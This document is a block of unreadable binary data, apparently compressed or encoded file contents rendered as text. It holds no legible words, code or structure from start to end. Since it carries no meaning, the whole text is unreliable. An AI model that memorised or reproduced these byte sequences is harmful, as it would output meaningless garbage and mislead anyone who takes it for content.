������#p� ��� ,�xR:/Q��F�]�<�d��١�8��K��R/5���/s���_�?XD~�	-�PjnvN|ff�4a�Ŗ����ξ2��y���D؂�Ny�I*J��`v�������J�y#��"�7��XWY�u��ϊqa�ơM!��@:���MA
�Md��3��\��`� �1O�ťE�f�X�\R�� ��5-��CK3%��������DȡW���1b�����p=����s	ބ��E!a���D����=d��c�
�Ӎ��b��d�E&�͒���ǫA2�@Qsc���������sϲv�ČgB2γ�)����=z�!���Z��>���QU9CIwu��18O<v�o�!�q����2��0E0��&וM;�KPD���m(�Q��" 'H����?����]���M�Ñ�$�(%ÁUNN�����E%=�\-�rB�I�]��ⶖ��Z�,�
�b�2|�+P�ˈ�����(����l+E�usA�ǁe���ҙ��rsz��f���G��I�&}����1:T!!���QG=L�&�Hq�m��j�rc�[#R���|����&%���<11ưwf�K��LK��L�:N�V�2:�J�+j��J��
����ԈjmF���}��o���#�4g�DC;4{G"qK��=dM���ݼ�7ޓ`~*�y�}{��J�=�kАH�cі�1�B��L!����;���Mf��ՀoO�\��,Ğ��8�Z[(��V�g�C�ű�<��/��ڜˊ�>�92Š��\gE5���u�[w�c��o�W@��iA�����eʋ0.�h�$
A�Ud��m0�2�����_�a�&/E�vo{[j�mojJ�,Il�%Xj�d�Գ 	�sp�M�ThfF���CqD)�iL�k�[�1�����#f\'N��Ne�<����|@8X@��x�'7V�RT�ѽ}��N��fhvz2(�B���D����?Oׯޤ]�
�0�w
Ʉ��|�1�Eְ�=$r-o��Ǭ��.����$��v�~(@�U7^.�N���#?�C2~|�*�݈���:z3j�u���K�)6��i�<x��~E>0�^톚Z,��Im�0̃Z���.$��P�i����>���'%�S��_&�_G~��ɓ��	q�]�S2�p��������c���ű��4e�qDO�4.Ӳ$Y��������������79|�8V��sj�Wi�)d��U��4x=ЦA���������?��w�i�������"�3������Sפ��{�P��C�-���[$����^�������kt��Ez���3�O�̝Zy�$̷�Z��2m׊|�鐙��f���t�O���G�7Iq�3F���������3���#��%�����@k�H�B��+Q�d�4T�������3g����ɀ�=�9mj�"Xc��v�h�'�#��B%���������
�������Q�~�� ���(�#$kV#6��h���{�y�nH��~�ۼv@ mQ�����:C�E�!@`��K�B2���!���ө�%�d���2���๞��?�/�����]�tQ$�dE<�J��N2T�A%��!�V
d"�ZI��S�K�;g���sMF�Ɖ�"Y
J`)lf��������h�����{�k�ie�n]R���[w3���îT���[!�n}a�i2&ږ'tV�Z�Y�8R{��#�W+�����ޢ�lI�c�)�:
c�Zp�8�`/7��ߊ �'��v�$��}iО"���E��/,,�������r�{� W�=���lD	3�Ͳ�d�kx5�Qe�הRM��߷����o����Ϩ\�c6_�6�Q�*�9�5��I�U�v�
����>�k�oH�7x�	r��%�>J�-I*,v��g���I�d���Ck�)���I!q�*s� �ټ��FE>����W^4�� ="�ӈ��F&+�_�j> mBG�)0m_�2��i�e����4�xȅ�����ۚ��m>�0 �'��;b�(�������4	0N���Tw��iz�i�’�n��u����8��R�$� SKC����EpQ���&.uR�t�1��
�_50�	ᚾ��6/���:=^]�U
�
���L��n�V,^X��-Ѷ�h&�G_.�ZA�;��3	>V���T�s�Nӳ/Ѝ�wd��I�4'ҷ=�~wΟ�������Y�Wfe��Z	�7\��R��1z��°`�� �d�[������z�ڂ�h���GDU[Iu��8�?9�`r�77�_%E+�Bvha��:�zu�pD��Ո2������b����ۻt�8�J�b�LR��v�V�x�Z<�u��{�]�7��{%�/�2 @;�;�@kk�y��'P 	ҁ����#v:u���4�֤i��Tg��9��q�aE�Gbo<�!�_ܪ����mL���5�f9r/�}+�����u��ߵk�蓫Wi�_0��Ů�Xƚ
٩�ǠCRQ1]J�Q��N�̪�����QI)Kb�lTݎ
^F���v䜼�λr�^x�׮GM��[U%:�O�'*o��jΣ'� �54ǿ!��\@U#�g�q�n�q�s!R�?ԉ�v�tP`0��A�T0�#��BȮ���0@�&� �Z^��.�$<�X���Ġ;>ޡI�$�R���پ35�>�<	U��"w�����!1[U����ъ������N�H�a(��y��~��gi���.	�;l�>ь`����FrK�+y��<3�/��:���ޤǬ骳Xf��hkgW<�^�t��\j���R4��P�أb�dɻ�NGآ
�ح�f���(9�	�S�M��z�՗%n�C���.����{����rq�7�%"����s��/$SJ ��=I�3��$8Æ���b�{���Ze@����1��6l4!� ��L:��H�gÚค�i�-��<vwզK������4B\'���S&���p��X��3�W������Mb`9�3�&�%#>?��^ø� {�����{�}���IV$�����a���	��7�7L[��9$֠B���_<ERM	�A�ve���c��:���E��"���g%t��{�օ=�[��ᰑ�z�h��:��W�|V��2����J�S��J�@�c4����nHifzJ��A��wK.��}�7c)�`��U���O�!�nB`�N��BU�j���ck�"�)H�>U�S�U�%aVȞ&%՛�f�徛ַ̰���.uQqu��4�	h;fȗk�j�0��l��$l�g�1��ŗ^�K�/�����Bp?�4A뵛�xL}z��R�cSQ�u� N
�ӡ��a�%@ץ�$	��40�����P�P��#��8�o���������w��0W*�qEJ� �|_h��B��(>�l��2	�f!x`b��GzrPK|��+!����Żǟ[����/^�L�~�!�w%H����s4y4]���:�$ڑjQw)�]�$�����0�Q�t_�!�apuf��e�3����=pNw6��^(r�Ń��d����?��Dp��Nh�q)B� @�M���!��]Fե)���{@�&>�3z�����'�ä�sk�%���[��j��y'�����u�ݽ{�V��i���E��ì�N-fWu-��v>��4`���b1��@�$	�\����2IB̜�w�y����-�����hY_���4�wOh*<��&�s�YN|.T0Wf�Z�&Y�B1TI��L?M�'�l1n��I���_��0-xT;<���e|)Ͳf���*)ur��q?H���f�a��M�`��4�~bbJl_3� F��3���2�c��r#̘\��Ar��Le�dJE�=�bl٥9}�5k����k�{OT쌶�~�h}�n?�τ�	+��T�-����h��ڶ��D�u�"l�'0���.5��)��⥘�����t$xx���_y����w�x�J��1Vf|�ߩ����:�Lp�R�:o��2ߘ�3.x�I�d�^{A�O-g�Ac��`�H%�0��R�i���	�6�K苯�@����������=�8�G��42,$S���x��}i���N�Qf�JH ����î��b	�
\�62��8��Q<2s#�2���&��<�^?��aН>�M�2Y�K�4g����]�G}1��%�vDx��g�N\�`FN�J
���WI�z��*��Ф�K�Mpv��{�P[nk}���ep��0���:19C���tZ}�5���K��h��$�회u�]�O���[Y��6�B!5�Β�
�O"�ա��6[Z[k�\R%��y���
�q��Hr�s�yGv�ܙs���!���5�SO��r�H�J��7AZ`p� 3�R�{T21z&[ O������#I껞����)z��uFk�i!U�%)G#Y���08�4����\�a�b2�Y2s�RT�)#*!l��������.J��:g;b;B 2��C��WGӘ0ӂ�60�<�B���͚�������Y������1����,e ��tD�j�H5�1�EӨ����q	Ƙ��ˏ� ZA��o���-�䜘�5 F�D8�0�vIAa�\`�$־�� �!���|�m9T�'��?ϒӉ�y���IR;|�����x�Kĳ�� }��V�)�ݸ�<Qo<�c�e�I��I^.�:��)�$��p�`;�~H�7�m��_���i��7i�k�] -F=�&��B�f`^��YKANˆn%ı��S�K�{��ҊF&������^��Ŕ���-,���g��ߢ�	y��zCh3I�8�5�:�,u��mR��������$���{���@z&t9��"��x =�Π�n��*�8R*k3��@S�5)�3�4�y���2��<LW���6/>�6K�wma96���2}��.��mll�Y=��3��k�����o}�677�f 3�w��`��H�(���>S��I���v�*@�e������W_�3f^��T{)�ƺx�-�!Q�B�i��T�6L��B���aOmм��׺c�`�-j�iX�v(�Z{�XKtH�H/� i�c���d�H%���ޚKe�"��&RáIj3�щ�4��iY*+뛶�`��P�Uy�5���$�P���$X*�|�m6�~̆�Gkb;i�c	iYZ8qBt�P������F�vbb��y�r�7�
3�٩)u�Z�����ـ���Ez��7��Bl�e���� ���g�ѭ�<bl�6���++T)�2u�O!Y�0&/s��)��u0^�15;��)i���N.��H���wt�{��FX�c�V�49K�O�)<Q>�}��ۻL���F� �Kjj�4��%e�Ӯ��2�c�@��L���5	&a����+�P�ʠݟ:u����,ج��u@��:&��Q�~�B4��i_���$�Gej1� ��,�F*������m31"U�ޖ�����8�bmk��1h���f�ӣ�jFEи��y���BY�2J��O�Eř�] �sش���
�$���w���s�%���c�M^��|~�|�MI
�D�q���f�\;����vQ������J�{�z?5j̣�,$B*����sl^xV�Kʲ"�X.3�D���(����ĵx3�$��AǦy'�{��L�@3��H�L�+�������͡���P�YcӗV}���^��`a�W<k6lF�
� 6��h�	(���������]q�ۆw�m4��$4�5���EQ4��بҺk`:�E`|�f�x+(�0��}x�Ȇ������W&�����G���^�#d{HDUg�Z뒍�Fz?@������>�/�AP�;楇ԳH��}����wߥ��*~f6��l/!X�=e��ΝX�q���W��ã�C.��H��$�AwlB����F�ϗ��&���sY��
�@y�����oS�!WG���I6`�(3��'�ҋ�/���$�l�ч�!,<���I)� H�r3����(����%Z(�A0��BiD�t�W6l���!q1��B^3i(�P��	�Nvvw�&�d���u�'���)x�vWyU�E5ڒ�V�����R�b��f-���"��ц��ٳ��fS����'��aEc����_MK�4�Ba|�O܏�����m[IRϟ�d쾖ua�CQ�����fV�k�!��3pHz���/Ky��W�1zR��J
ό��2H�m]'1c����K2���Jј�l�bg2��ɛbs�s�>K�p&Q��TU�"�n�O���=H�JA��TsRI�aF�>K��z�\�� l7є�ҴC-7����	k��s�v(�B@�2g0�~�S6�a\�u�V>!�i�$|ƃϷ
��z�%��	�R�`�ٱ�U��F����^7�pl�6�8��p)�%�"T�ƣR�z� ��C������.1XC�;�a�h�=�Udh�Q%Ļ�D�Of�no�aT'��
�r�b�I�e^ݥ��/���	z��u�ks����_�pA8,ml����o)��'ORΆu@�s���	V�a���#�h~+�ւfa��-~���WVR=�<Ìqqv��6�%~�ǝ:{�}��s�46�d��lV���{�;V��۷hm��zS�W�V��H�p��-$�����	�娛d���I^x���w���6�]R�x�J�E!~m���6�M�`Y��븁ģ�+�������r�c�aϬ�ܕ4옡��k'(G,��*m1PZ�g��,d�XX�!9<�R�:я�)4���(Q����k�om׶{����%�s��E�+��d�m&5�p`C�ɫ�nirfI|PH��0I_�u����߃��F�he�i�V���[�A�vfK��T�G(���
�9{V<���m�AkJ�h-tO��jS,�C�*&'a��0�&Ly� ��!�!$!��������Q8����'��m�/�@,>��Hi��8�����D�a'��4(-��F<\�ǘ��1A촹n'<���.`I�`�-���	<(�U�H6FnI4?�����iX`�<xS��BHsUc���@<s�����D�I3�{�1ᄱ��qq�D1`,����$H�}*	S3��GX�od=�8&ƺ�I�$����y�͟f���׾M
�^=&�o�Ƨ���Yz��Z�x�s�q��s��|�{��3L������bc�c;
a&fK1	��}��ߑ`N��
���c:�)�W���2�C؂?y��x�lm��Mee�=�3��l�kFBYG��F7�^�b���*�g�j����r�$a�^�P��!U�G����Q�l�coa^�Đ�RJm���\"���)���.�*�#O�k����h�n߹-�!�9��9D�!0+0.ء''&��]z�f�k7o��۷�\�(ӽj׮ϡ�G�(�t�����N��S��u��QՖ��C����ڛ� \A���F5z+�����`;)W!r�AJCx��п��K��!��������]��	p��8j(�J�����/n�d,�nI��)&�ւ������~|<�|[L�v!�$�Ɋ�Q�
���NM�jk^��o(���9���P���n��Ԟ�7��Llm`ZB�)x��Pu�����hV�LU~��(��Q�L��.�+�(<�0:�NJ��+ick�f'��W�I��i� �AR3W�~�׾���a��#�]�\�ʇh�8A�����>c.���4g�M29�^�F���<929�.�@���'�湐��7���CK�u�;����i���ן��;�����=9O�f��y���&i�!�G�O�W�DW��r�"0b'�]���|���]hV ѥ�$I$=���J���I��0�[6FJT@Q�6%��.\��T�бZi���cF�j��(u\�͛��J,����)��B"��B����%�*�Tk����b��{�(*5&i@��yO�o䩋�}����*�VG%*Ä���֚��Q^�5�Pjf8����K42�V��K
�����4��3�Ͻ2F��O�����ya�,//�P 	�%��kL��og�O2cc��i�q�&ݸ~C��YFv���tM�?�<K\{��<�N�������	ᥩ*�C����3�P���{1a��}�R�74Q�;��ë��L�oAђ
��h�T�\5�ڝ�*��ܩC
����
���c-��E��9���R����!�ߋKK�y7����6è	�U ,
I�o�^j��e�"�y�Y"�P?˥l��4�fZ�KD�h��d� �A�������K���$2U��8��{�<+O�&zcB@=^Z�dؘ���M���o����B�0hI�9:�P���PA�`��T6y��rO�E�N[��N-�.k%gRo;�M��A:��}���i�xV/A%f�d��bX����E��D���,��И�^�l�t��.=����窤��ZءE>��O� ��[�3��6�� Wʠ9̒�@���@K�%�0d�H���-����I���b7y�@*�D�d^�jOQ�7������mg�O�i`����g��-͌a�h/Mbퟩg�K�q�`2��a���2.����Ӛc�8�2ߥ��j\��(�1.�=���(3���%�x���#)Z�>ޣ�5����1�^86FojH��c|<P�i�B�	F>�YK�u��!6`b�a��N��M�RmA,��o)l&�%]��@��S|�gN/�if@�X;CR�GLO�0ג��Q�L��J>Da\�8|L��w��9I�]�;a�j��,�!�p%�l�&՘+	���\*Ĕ�*.�!�6�9��|��G'�!x�M�N�ֈ�p�61u��֥c�C�T8�<���3�2a���w�G��W7w��*�1��b)����II��BCvP�u��̓��K���21�c�p}�����@"���S�A��F��ʮm�{�Ld<p����֒ȼf$��̸��m�c���p�$��+���4 )�e��V {��Sj�)M(�K�/�4���$��ʋ43=Kn��C^��$�z�s�6���-Șh��ְ�����w�;�e���*���5���U���1��Z��̐���f���T3�I[e��������hY֙0��\���m��LS�P�0?1MS	�YM��M�2f�`4�,�X�>ׂOG��K
���?��f{B�A�xeM��Y��(��dX������f���x���Z��x�!0qN��Y$���JKt|�k4����S�%�y���r�*GB�N�h�d��5y8�Br�yC�Y�P��n[M-�#��u8�?���	��9)�8�E���n�'��K�9����ҝ���V��aש��+$3JI,\�Y��՘�?D�n�qG(eP��$������v<���D����ˬ�$z9�M`!fپr��eY�w�z�n߸��6bd$�t�ȅ��*���g�="��X�+�i� e0@T� �2��Dʒ���F�J,' I�(�/�H����iͲ +�(�!\���s�"'"2xt��F\�Ay��2u��du�/�q��0#6���:�-%ˠ����\�I!V�0���fL�	V��+q)�
�]�I�0���fٞ���Gx�M�a�f�`n��"�*2s\�v��a�WC�H����tI"��F{��Y#P���nX��7hE:�|9���{�y�'ts���p_<y�n�ďS�W�m*����|�a��+�ƒ2�c\�4�+�~�^jW��F���b�V�f��8�0�{��þoyYӤ�����qzn�f�6���P�<�b����\h 2E^����Pz��hڙ���%X�"���)braY���9U�CM=�����\�k�gcL&'g��3� D(}��a�%��J��V�i]�z��?����X�\_]�,�a��L���'ii�xy�s���ѓW&�:�#x���T���T�v�� }��i�93�-YNE�k�4�M?�B�$�h�!I�嬆'�gi^�����aF�m�2.H껯��b����gn6����/	���ߧO>������0�r��ӽ���P��f��Kgvf��9s�5����G����:1:j	�"�U$�(5>�(K;cj'S���*L���`����1֡űEM�+��-c�Ku�{� q��9��A��y�V��]��V
��ըj��9X���fPU&��A�k�d�R��Lj�_����V�����AcT���To��>�^C5�ωgZ�@�wGؼL�]���T��)>�r��=������1�[yH�g�C�5
A.��ѭ�ԝb�a�RF�y�fS�?0j����wg��`e`)�3����6���tR#0	%qb�;%�$�Ghm�<�=�]��,��	��ou�dPIYp���;�v��i��s)g"�y��PfW�Rӓ��G�o���q��0i���>��'����~�6��M��5���nWMBC
��-����f%򻁐ۀ��8E�)�hɥ��EÂc�#��;�  5lɰ�f	C�".��������ݼu�6Xsa�-��G��g�9#vw�^�a0r,L���?��~�����a���EeM@�g��(�V��[�'iGr�HSw�PX����6y�&��W~�+t������Ν۴���<��E�"���,@w|B�+���5���8/���g�@O��wh<�����A>Z�{����O���7ll*��x�e�R�4��$���b)��%N�7d�t$�o�U>u,kB)�Չ'�箮�u�kIu0Wx�I@6�z���_0$pQ4OI����D�o�<���Be�2D������CZ�f��R��Nf �bY�Q�N�1IU�+	t�}�hE�3q�7�w�y�5�[�癳�%�e�!�1�P�y��÷�p!̎���7X"��٣I~?ݛ���r�ߙ�0�W�b�#��mv����%5BXV1^��*�HI�C��Q6�?���4��fip�n����gH�Ƃ��fz<���*$y%V(C)�f?��5W��[L<���JS�jHi�}@�޸������3-/�����){�T�=0+|�.ߩx��t�tŽ�q����P�gΜ��s,pu�+JbB��]����	��,�7�2<��i����o��<����~ry��56�u�\3}Ra��0fD�H��xܨ
��Z�ʼ<Cϓ��p���p�*���F%f:ɚ���p����̹gh}mM<l��޽{����Ȋ��0�#H��K'Ok�h
|��^~�>F��^TX�&q6(͐"���=ޓ>�Ƃ,��E��D:�
ک1AHG���U52-/������J��&���Ԅ�`V���:&63�J��~��j#ͱ�<��*�Im�����Nj�#T�KD�B����:K;���1L��-��x��T�����K�'{*�8e�~a���9�9��:�*�~�tL	L�l9Կ��[t��#*]��W�H=IΞ��]f�cI��{����c�%�;�����T���$,x`�<?�uA�{#��t��ڝ(0�!�=yh|(��Mޞ����Ԫsp/��5�\R����÷��vcie|6�Ȋ$<�#��$��)�G�X�?���g0����uB��f�m��w@I�s�6�8#a҅f�QWn�;��y/?~�i6���I:u�`���@^ح�� ���8�)��9(��eo�m�bK={��$v�s��z���;tsN��<���5(��4�425{5�&�:(�;��~?�'����	 �Y�v3@��x���	��8u��X�����B�Q~�13�-fXX�Ǭ9��L���f��L�$̸���t��u��<(�"}��cs/����J�k�=O�~���EZy�@�m%i�6_)nө�]��P���A�5)�Jڔ4!+)��[�i�͈���	u�1���h;������g�S�����<�_��/v���n�G|-��3�'���L�)4�<Aɒ���Y돆��&���-K�x�<���T��$� �P�����,"Y��E���(�t7swXj���kt��]���-��&=��u��K3�٣B�����)I�|�By�a{\n�* [~�� �;1`2Sb���Zk��=6z���<(S�diO>G��N�9.5s�MVS�EȈb)����6:�ee�eg�����L�凭��9��i�3�Ϣ�z���w��lA�5I�
���L�cP�";&laN1O���f�熶��A��F��ܟ����N3��s�� �K���ѕ�0�"UӃ�QO*��B��ő�HHR-�kV�@�p�
c%P�-0��82�'��0|-�A�`�)
)h��T�+B;�Ο;Oϰ�
�r!(#()M�/s��-l(�JI�9��aW�'BbQbb��X]:1Ck�3'Y�[^\�Ti@#$/h��?�BԼ�����.P�9��vbؽ��$���W�]!�X�/I�����zIxU"����4����`T5B`�5 ����N���	J*eCA5��E�@<�)�z�L��*�$DNC�.���yU��|��޺Ek���l����/2��KL���C���[��t��904��p�.R�X ��E��Z�.o�=���I�dJ�dc45=)��3D	/@]Z�1�g��4@���bϚb�Wx
	�ƃ{?�y�zyG�FvY�[y�A'�����ig���8RuE��)�<<M6q��U��\��B@p���Z�2�4B�$m�3�7b�r�ۓK<REi�:�=���gib0�(P���O�w�c�#�z�s�sm�/�٨6�������m�y�k�sN�|s~90�EZT�l��-��i��Nh`ǆ�v;[@�G``f,������`�v;(��HZ�|||��ws�\u�ޫ��k�s�TݪK>Ë�W�N�{������Ohs��|��ִ��駟�O���G?�1�������/}�����^As��:�ȟc�C9%!�{aiv�7�W0	i�����1���Z�	^!Y��K�R''�D��9��&a�:F�>�X@q�{�XH��Y e���]I7mMYPiH��% ]����E��h���M)��g7�c�9��f�w��Ǣ��N��c�J��Ē��4���	t&��0�&�E1��d�qç��j��������wnޢ����~mi�γ%t���Y>������C���h��UPٗ��;mI�Z��2�1
�GE�����2�K��gO�;E���'��M��Vj���ٺ�{p�f�Kp%�Κ��R�M4�:j�JkZ�1����f��� �`�N:f�^���V��:�m�e��������������`�!@phDmN��W.Qq������KW���"q�M��=+�;u�"YdM�|���[
>�Ѷ���LKx�^�F�.=E�Ϝ��ӟ����^}��Bt�O�b���k���2k:�hyuE �tR�u���
X�R��,�TS4՟a��1������b�_�l�A��u�mdK��L�4��̈
P$�\K�-X�kK�>m���(��t�ë�kb�0f��Q	��6f���+!���I_�nݹO_���AwX�����}��)�&g���k��)k����V�V)ҵ�.0t��?�[��I��Ko��(����#�{5������*��}J�ӝB�b��Y��N�W�"i��%��h8�HA���=���1Fb<���sU2i�>���	Fs�mmI�b��{%�9��j���Y������.�ն�q�WF�l+�02��z�������
�R��3���Is���S���c�Kw�T^.6�[{_��D�)��� GT�,R@��j�"�O
��t����:ԇ�D-.��A,=�n����IҶ��QYF��&�D.зq��z�t�q��{"iR[0���Y��f�1��b�6z.��=s@��	��`�p��EZ=A�x�Ϫ˶TtO"	I���o�N�nߢ�7��̉��v.>6����g~��im��T��Y��>�	��+ߒuH@D
����V���9Z]X��b���ޤ2Z�̍��)���:ö���aks�����ƾ���>�f�3k4��* TGk�VKt�T����B9e^C�(�i�rH�2���UX�����*�� Jo�EpE� ���$���c��nw[��W��S/�Μ=�y��;�|�>������.��޻,�ޥ�l%#��������l=�m���i1�Jg�����;��_�UV�6آ{�ψ��7�s�=-Q�R����~��1wI�O�LZ5Q�F��a�Pcy>���S�íO2�cq�8򡤽�l�=��;��b��o5k�"����#�.L��-���@���O�>�I+���!k(���.,,J1�:�u��W�� �@�k3Ř�K�N�����v+  䥗�a��i��T�-9������EwՇ>Iz�C����cP&�"*q��fO����y�!ZK��Qc��8���� 2�F���W�(�Jk�V�4�>�B�,�b�Q�ܐ��$�X���b�xkW��(̶(�8��*y�cZP�4q�,7��k� ekJ-�[K�z��C�yY��\P�K
���j�.Vj�f�S��g��O�����z��tz���%pz�/�e��Hu�i��O�h��������E��9�bk�� I�(�S��z\�_Tf
�Y�}]lYu�d�y�����(	�Rh/$){e�)ݯ(]�M��&���:�Vl&cBYh;~w+T5~�p1E��Y�Q��Bi�`T�84lق����Y:}骴|APM�_��ڥ��x��V�Y|�>����C�F�����iw����✔�� �
C!O��������7�xU*��2C(�L��`���L�d�{���'$>D���J��Y���q������M\�P`6��>SiT��?�9I��P'��(��ٵ�L�_#���s���)�q�y��P���<7���z�,�&�>��SRbvm9^������̔�Y����lBQ��� �F9�QQ�(�݃VtJ3�:����h����f��0i�6g�3��Ʌ(�����x�[��c)Bck8
�[U�V���d�JL*����Ѣ��Q�+�lE��x��E&E�"���A>�` Z0��n"���f�&i���:��V�6bN>���n,���T}����U�v�r@5ĥ�5[T�	L�C�����^Rg�k_}�}l=��"a&�^A�;m��>%��pWؔ]����S�h��7�j���ae����րuv����S2����+Lf�-/��wЄ�	zJ
k=H��k|�]�Ɣ��׉�5s�cm=�.�,��w������2)��w��+�Ms2&VK��J,�������z%`�-`T�a��ԙ����{_K4�[��W4��,{���PF�f5j�G��	���Hry�k�7�op����u���K�SÞ;Iir�������L��`������1�M��@j�\�߈F�XS���}�FÐ�P樕���H��HF����Č��=8,l��������fqᬜZ[��e��ڑh�%vk@����E� �y���m�/�q����-*'��йz�N�(5�B�|!<��1��bT��0[�q��X���~"y�L��^��|�Y���Z�z�.t�qW���O�=�$��߿�7�҆� �h��,��C����·��z-�w11R��d=
�#���B����a������C�Pc�5|>��P�nN��ZZZ�����CW�}�>��������V�Rg��,���«4���'���B��)ލY�+:М�?���Wph{5{��g4(M5�M #	R��G��-��S��<��W�R�'��,�70��'
���-Y��X6��3�&��հ�W�+�̒%�YV�Ƅ��>��~V�.���yЩ����D4 �R�l�T�����3RY z�n���ܙ9Z>�")�A%�C%�4��̙S����v���,"��}�{�6�����ؖ��\�3��ha-�-B+8�b�9{����7��%Ĥ&b�5�d��Z�!΃��Jp�3��G���xGo<s�Њc��k�Pae��4�[�.〈�02B��	���l�8�F�C�ΐ�W���\2�k�,�D�R*�{���xtSBp�PúN
�y�4	�NƏ��r��%z��wh��J��'Հ���+gXD޸sS��Ο?/�5ZI���y[�ɥ��O&H������<�$�֢!��7	����Z;������UJ��"5g%�Z֠�����!���.D���2�x��Ud93��76d-cooG��J�9��	�U�hU���� ��Ph��!�fzư�4����X.d	�`��CݦK����ك�N�X��Eak�4�c>���|����z��@+���y�V�꺴x�vo>�77��'������e��Z,}��/~f�K��*&��_���9²藕�m0D8]�ɺ4l�:6���y� k���oG�S�@���3+[Z�� ,-&\����{M�҄��
�A�k�I��A�A#R�J�Ӷ5*+JZ3��}�A�m��X���r2mEbd��љm�
[֢A C�؄5���]�}��2M�O/ja����'ѴF�.�ZF� H|�[���%Z>3�~��,]^=C���ik����4Ֆ��Z��1V�u��9�0X�Y7"h��P�������r��ڤ�Wp8��Jc������0��;u�X��q�>W��'E��<�P{��K?7ˑ�B��U� �E��ڊn�F��KFI�9tF���cȈ��[��P`cSʊ�V�@�~�Z98oT0iH�����l�>�V@/)'�n�ԡ�>|��ًg��g8|V�79�Z9hw{G�!���7$�#J���
�j9p�e�E��ko[RU��&�jX����F=3�"Z_4�Uը Kg��"����ON'�k�n�1�#pUe��r����0�q%��K���P8��n�
�I����*)ܚ�`Q4
�hĠ�HM+�<Յ26O�3#�1b���*k;A��>Z��q񽠫��?Կ%��Y)�XPS-J���?����0=���4Ç,1��Ld�| P���W^�G�ݢ3S˴fhQ~(���k�Z�P@�4{}�T+���n���g��,�,lԏ{��-���:3|�Yֺf�Z�l.�2F�rk3�Ī5Ro�f)I�P�t� ~mhA+�i����٭�;E� n�}[L�4�)� Q�ɍRKRv-Vf�� "�:���
���E���H��K^IݵS���_��+	��N�Ii���>�B�+�~�m+SJj!�xi�,�ήH���{7��C�W�U��_��kQgzcH��֝v����'\�YX�}�q�>�=���Mܨ�G��1R������#ǍF^=��
��t��厑��,�HI�fuL�EоP�%S��U�sÀ�5�8h������[�e��o�U�;�+��~��EP��E�Y-Ol�����O���|��Q*�x�*�B���Y�'!��?Ǔ�t�����+ۯ�Ir��Q�-V)��ЗPI}�!;b+�F��Ykj�����ke��ȞU��S�Oa��:=I6�|�$�'���jZ�� 	dϣ�?Nd_Bd?���o���3�ψϧ3�����e:����J���tq������oͶ�õZq(6 ��*�������e��'��ڋ�,�z��Yh�&��QJ5���T%�h%�%*�|���I�l$S���_j�ȡTۯ5�r7$��"�*k����o�I�������[����Cv�YͲ�ˎ�%�,��;;�kZ�Q����Ό4�k��L�:֫��=��g����j5�Y��
�Z��y+o�������Q�{Ѻk)��a뱤9�r�{�c�d=�}������ߥ�80(>�9�ɫ߫ KLѬ�I�?w��[x���A֭<�S��ݎɖ�Q�U(������p!=�BjS���1���SR�H��&:�$lOYK��~W߷냾�Z�����[nj0J"��l��g�n�箮��,R<�O���	Ǒ��p�,`D�d�ZS�������'��5�r��+�<7xL��qI���1�Io�
��ZPZ2��^��j���:��fu�n�$W��1�|&�k��>�A��VϜ���&�e+��Oh�ۥw_y��z�./��gV.�|��h*��x� �+�8.��`��+�bbf�Ր��mT6�k�*`�Д����һ�F�d�3A���K�
.m@�,K��1P�� �n��u�[���H�� ���l]m������r1�.ѽG�,L�'>�#⣚�]���ei׾�x�����m���� ܠ'E~� 5������#�9����0���}�7�5��� E��/���Z��{�G@-8��{Cb,\�>�AZ\]�7_����Vx��l��~ȚH)/�K���9�|0̵Z���Z#��\��z#�[O8rAq�x��c4{#�����_6���@1���V� x0�!���u=
�6�̇�֔�1e��#d�!��)�˃ƅ������L��ߍ%��G���pB� ������� �K��XZ�z�+� @�.�f��;	8�X#��ZJ����=��'��Zy�Ÿ��(c��l���kd�[d?v���?v����bV��x2E�x��������� B{<��tw�i�f�v���haq�"�QBٶ��`0�C���ƃU�8P-�dƱa(��`x}�}��O�g>�z����8�T�S��kr��޾C��U��]]=K/�z�����Z�Q{�vB��X�iϪ�?�4|R$��|Y�? �,�������)Ư�I�ڴ0JE2�A�/ZCM	^0ق���2lX0Hx��!�m((�:sH�E﯒a������������-8��O�������-m�AfR*$(mQP���'���{��#����rz�"D�/�0*4NT����BN����{euM�!$�t
� �"����0�*}�+_�{7ޒZ�b��.Fj>ox�$�;Sˀ$�^���7bY!�g�[R)�.F�ɛX��f�?fq><4�z�Uv��˽���<ܳm��xp�9]1z�4��;ݍ���/�m�Co�Ԏ�ˍ�#�Tŷ��k�]�Z�i,����,�&bu����
3dKPZ!a9O�u(�ϳy��'9��(���7FS'џ�P=&e�I��c@�!�V#�P�YX[h���ߧ{w��..l4"��2z4�g�hv~I"�H�x�Kcن̈����,�\���i�^=,�֭;RFhP[YI;�3�� {��?�!�@�*{ƌ �����TA�;�����E�Z�f�����*�Q�Ǆ�׉�
��stZ��W�B��E^�E&�)����`�$���X��b�}H��X[����`�8%'�����U�A;[�R9z0��慖�E�,���σ6(�<=;'������!��G�����>��,��2԰w^���PV���9����H䞪�4�j�>#"ϳ�s�š�_����Z�Q���~f�IgK*�onl�%���9��Y��tU;>���0}�~�5��op�樫h\��T�V�V�\�ي�Aio�����xRxp��G}\.��T[p|I�K�w���<H ����-���kKo&y�1nm�m#�F���|}�����cI�F-%]K�/+��EBחDy�3+
��]=��U�b"�J���빵����u�ˇ˞hL��hL)!�p���+��<?@'UƔH}<2I��>CR�nܔv&(l;�p��Z;sJ,.�J[�l�1>���̜d�k~�����ҙs���Wh�!#hb��y�:��ϑ�DÿKֶ�؏u����LS7j9XXc�Cvu+H�������ߠ�}���Zg��A��
��3�=�~�|�=�YmӐ-�AK|��J>3@ �P�9Q����oS�	vNZ�tx�&������^�\�X��̑�k��0a��iA��@��#��� ��@k�O���B��f�k<��Sh�׼����)���?G_�����?�רP�BkJ�w[���6��W�M֥�a�nGɄ�ih�"(E���U���t��V]��Z��z���K����,[W�=C��.=xp�.\���6-A@�K��� ���wnf�����hk�ij랬S�ֹy$�:�tV�c�,�O�f,W���=��w�g�%	:%�ʩ+-��<q?�I#N8�齱�Yt�_���.�U'��U���fA4��KՎؕ�ë �	f��1:F�a�ne�s�=�T� �>� �}��e�����'��X�y`�v���B�n��*�M��A�QZ!�.�;��ڨP`Q�UON�O��(�2���2E?�/)
(S�'��[ k�T�Uj�#�Wb>M�������4x�(��Ԛ��6�U�QSZ1��T�paAj��UE7�Տ+'R��.Z[�g{�����"��i++k���B�6k��	�)���:�f_��%�Y���'?I���ْb� Vo�.¡��imޙ7vQԲP�9Ö۳O?�>�%�B��DQV�^��(ۚvx�_����w�Ӌ�Oљ�5)�[���e�eH0�Շ����f`K��w� ��}�����bibA�B�E��_
